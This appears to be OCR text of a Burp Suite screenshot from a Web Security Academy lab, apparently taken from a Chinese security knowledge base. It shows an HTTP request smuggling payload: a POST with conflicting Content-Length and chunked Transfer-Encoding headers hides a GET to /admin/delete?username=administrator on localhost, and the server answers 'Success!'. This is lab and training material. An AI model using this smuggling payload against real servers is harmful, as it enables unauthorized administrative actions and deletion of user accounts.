 Go
Cancel
<
>
Target: https://ac6c1fff1e1b83fa8
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac6c1fff1e1b83fa809c15fe009a008d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ZZT6WpfyCJOaSO3LiMQrzMhEU7glWOGE
Content-Length: 126
Transfer-Encoding: chunked
0
GET /admin/delete?username=administrator HTTP/1.1
Host: localhost
Content-type: application/x-www-form-urlencoded
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=KSOlloJWQyD4htHKkMaBGZaU4x9pFNa2; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
'零组资料文库'